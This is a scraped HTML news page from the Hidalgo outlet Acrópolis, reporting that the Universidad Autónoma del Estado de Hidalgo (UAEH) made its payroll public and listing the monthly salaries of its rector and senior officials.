					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/"/><meta name="description" content="Tras varios años de negarse a transparentar su nómina, la Universidad Autónoma del Estado de Hidalgo (UAEH) hizo pública la información sobre la remuneración del personal que labora en la casa de estudios de la entidad. De acuerdo con los datos disponibles en la Plataforma Nacional de Transparencia"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="UAEH transparenta su nómina; rector cobra cerca de 90 mil pesos"/><meta property="og:url" content="https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/"/><meta property="og:type" content="article"/><meta property="og:image" content="https://revistaacropolis.com/wp-content/uploads/2023/04/rector-uaeh.jpeg"/><meta property="og:description" content="Tras varios años de negarse a transparentar su nómina, la Universidad Autónoma del Estado de Hidalgo (UAEH) hizo pública la información sobre la remuneración del personal que labora en la casa de estudios de la entidad. De acuerdo con los datos disponibles en la Plataforma Nacional de Transparencia"/><meta name="twitter:title" content="UAEH transparenta su nómina; rector cobra cerca de 90 mil pesos"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/"/><meta name="twitter:description" content="Tras varios años de negarse a transparentar su nómina, la Universidad Autónoma del Estado de Hidalgo (UAEH) hizo pública la información sobre la remuneración del personal que labora en la casa de estudios de la entidad. De acuerdo con los datos disponibles en la Plataforma Nacional de Transparencia"/><meta name="twitter:image" content="https://revistaacropolis.com/wp-content/uploads/2023/04/rector-uaeh.jpeg"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="UAEH transparenta su nómina; rector cobra cerca de 90 mil pesos"/><meta itemprop="description" content="Tras varios años de negarse a transparentar su nómina, la Universidad Autónoma del Estado de Hidalgo (UAEH) hizo pública la información sobre la remuneración del personal que labora en la casa de estudios de la entidad. De acuerdo con los datos disponibles en la Plataforma Nacional de Transparencia"/><meta itemprop="image" content="https://revistaacropolis.com/wp-content/uploads/2023/04/rector-uaeh.jpeg"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="post-template-default single single-post postid-2820 single-format-standard theme-body sfsi_actvite_theme_silver group-blog header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://revistaacropolis.com">Inicio</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-235"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a><ul class="sub-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></li><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/comunicados/">Comunicados</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://revistaacropolis.com/index.php/categorias/columnas/">COLUMNAS</a></li><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://revistaacropolis.com/index.php/categorias/reportajes_especiales/">REPORTAJES ESPECIALES</a></li><li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://revistaacropolis.com/index.php/categorias/fotoyvideo/">FOTO Y VIDEO</a></li><li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></li><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a target="_blank" rel="noopener">Revistas</a><ul class="sub-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="https://heyzine.com/flip-book/fda182121d.html">Acrópolis</a></li><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a target="_blank" rel="noopener" href="http://revistaacropolis.com/wp-content/uploads/2023/11/RevistaateneaNOV2023.htm">Atenea</a></li></ul></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" rel="noopener" href="http://atenea.revistaacropolis.com/">Portal Atenea</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" rel="noopener" href="https://arque.revistaacropolis.com/">Portal Arqué</a></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/categorias/politica/" itemprop="item"><span itemprop="name">POLÍTICA</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">UAEH transparenta su nómina; rector cobra cerca de 90 mil pesos</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><div class="post-2820 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-nomina tag-opacidad tag-uaeh"><figure class="post-featured-image page-single-img-wrap"><div class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/04/rector-uaeh.jpeg.webp');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div><header class="entry-header"><h1 class="entry-title">UAEH transparenta su nómina; rector cobra cerca de 90 mil pesos</h1><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/" title="UAEH transparenta su nómina; rector cobra cerca de 90 mil pesos">12 de abril de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/">Giovanny Flores</a></div></div></header><div class="entry-content"><p>Tras varios a<strong>ños de negarse a transparentar su nómina, la Universidad Autónoma del Estado de Hidalgo (UAEH) hizo pública la información sobre la remuneración del personal que labora </strong>en la casa de estudios de la entidad.</p><p>De acuerdo con los datos disponibles en la Plataforma Nacional de Transparencia (PNT), <strong>el rector Octavio Castillo Acosta –quien asumió el cargo el 17 de marzo pasado— percibe 87 mil 564 pesos netos mensuales, 11 mil 959 más que los 75 mil 605 pesos que recibe el gobernador Julio Menchaca Salazar.</strong></p><p></p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="682" data-src="https://revistaacropolis.com/wp-content/uploads/2023/04/uaeh-plana-1024x682.jpeg.webp" alt="" class="wp-image-2823" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/04/uaeh-plana-1024x682.jpeg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/04/uaeh-plana-300x200.jpeg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/04/uaeh-plana-768x512.jpeg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/04/uaeh-plana-600x400.jpeg.webp 600w, https://revistaacropolis.com/wp-content/uploads/2023/04/uaeh-plana.jpeg.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Cabezas de Grupo Universidad, con los mejores salarios</figcaption></figure><p>Le siguen <strong>Antonio Mota Rojas</strong> (candidato a diputado federal por Pachuca en 2015), director general jurídico de la universidad, con un sueldo de<strong> 64 mil 135.91 pesos</strong>, y <strong>Julio César Leines Medécigo</strong> (que asumió el cargo en sustitución de Agustín Sosa Castelán, hermano de Gerardo, líder de Grupo Universidad, que mantiene el control de la UAEH), secretario general, cargo por el cual cobra <strong>61 mil 799.04</strong> pesos.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="768" data-src="https://revistaacropolis.com/wp-content/uploads/2023/04/antonio-mota-1024x768.jpeg" alt="" class="wp-image-2822" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/04/antonio-mota-1024x768.jpeg 1024w, https://revistaacropolis.com/wp-content/uploads/2023/04/antonio-mota-300x225.jpeg 300w, https://revistaacropolis.com/wp-content/uploads/2023/04/antonio-mota-768x576.jpeg 768w, https://revistaacropolis.com/wp-content/uploads/2023/04/antonio-mota-1536x1152.jpeg 1536w, https://revistaacropolis.com/wp-content/uploads/2023/04/antonio-mota-600x450.jpeg 600w, https://revistaacropolis.com/wp-content/uploads/2023/04/antonio-mota.jpeg 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Antonio Mota, con mejor salario que un secretario de Estado</figcaption></figure><p></p><p>Asimismo, <strong>Jesús Ibarra Zamudio</strong>, director del Instituto de Ciencias Económico Administrativas (ICEA), con un salario de <strong>56 mil 437.43 </strong>pesos mensuales; <strong>Enrique Espinosa Aquino</strong>, director interino de la Escuela Superior de Tepeji del Río, y <strong>Marco Antonio Alfaro Morales</strong>, coordinador de la división de Extensión de la Cultura, quienes perciben <strong>51 mil 174.60</strong> cada uno; <strong>Estela Galindo Ortega</strong>, directora de Administración de Personal, que percibe <strong>50 mil 590</strong>, y <strong>Hannia Ingrid Salinas González</strong>, contralora general, cuyo salario es de <strong>50 mil 308.34 pesos. </strong></p><p><strong>El resto de los trabajadores</strong> de la institución educativa <strong>perciben menos de 50 mil pesos</strong>.</p><p>Además, <strong>la UAEH aún se abstiene de transparentar otras prestaciones de su personal, como percepciones adicionales </strong>en dinero y en especie, ingresos, sistemas de compensación, comisiones, dietas, bonos, apoyos económicos y prestaciones económicas, debido a que, señala, la naturaleza jurídica del personal de la institución es de trabajador universitario y no la de servidor público.</p><h3 class="wp-block-heading">UAEH SE OPONÍA A TRANSPARENTAR SU NÓMINA</h3><p>El año pasado, el Instituto de Transparencia, Acceso a la Información Pública Gubernamental y Protección de Datos Personales del estado (Itaih) ordenó por segunda vez a la máxima casa de estudios de la entidad publicar en su portal la remuneración que perciben los trabajadores de base y de confianza.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="683" data-src="https://revistaacropolis.com/wp-content/uploads/2023/04/pontigo-1024x683.jpeg.webp" alt="" class="wp-image-2824" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/04/pontigo-1024x683.jpeg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/04/pontigo-300x200.jpeg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/04/pontigo-768x512.jpeg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/04/pontigo-600x400.jpeg.webp 600w, https://revistaacropolis.com/wp-content/uploads/2023/04/pontigo.jpeg.webp 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Exrector de la UAEH, renuente a transparentar su sueldo como funcionario, pagado con recursos públicos</figcaption></figure><p></p><p>Cuatro años antes, en 2018, Adolfo Pontigo Loyola, exrector de la UAEH, obtuvo un amparo en contra de una resolución del Itaih, en la que se le ordenaba dar a conocer la versión pública del certificado fiscal digital de su nómina correspondiente a diciembre de 2017, a petición de una reportera de Veracruz a través de una solicitud de información.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="http://revistaacropolis.com/wp-content/uploads/2024/05/Giovanny-Flores-scaled.jpeg.webp" width="100"  height="100" alt="Autor Giovanny Flores" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/" class="vcard author" rel="author"><span class="fn">Giovanny Flores</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Comparte se te ha gustado</div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=UAEH%20transparenta%20su%20n%C3%B3mina%3B%20rector%20cobra%20cerca%20de%2090%20mil%20pesos https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=UAEH%20transparenta%20su%20n%C3%B3mina%3B%20rector%20cobra%20cerca%20de%2090%20mil%20pesos&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg 